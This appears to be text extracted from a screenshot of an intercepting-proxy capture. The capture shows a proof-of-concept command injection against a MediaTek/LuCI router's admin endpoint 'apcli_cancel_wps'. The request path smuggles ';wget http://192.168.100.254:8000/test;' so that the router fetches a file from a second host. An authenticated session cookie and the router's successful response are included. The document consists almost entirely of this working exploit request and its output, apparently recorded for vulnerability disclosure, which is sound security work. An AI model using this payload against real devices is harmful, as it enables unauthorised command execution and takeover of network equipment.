 Request
Pretty Raw Hex \n ≡
1 GET /cgi-bin/luci/admin/mtk/wifi/apcli_cancel_wps/;wget http://192.168.100.254:8000/test; HTTP/1.1
2 Host: 192.168.100.2
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 0
10 Origin: http://192.168.100.2
11 Connection: close
12 Referer: http://192.168.100.2/wizard.html
13 Cookie: sysauth=80c79bd6ad9bfba9656b7a8bee2a988f
Response
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Content-Length: 25
{"apcli_cancel_wps":"OK"}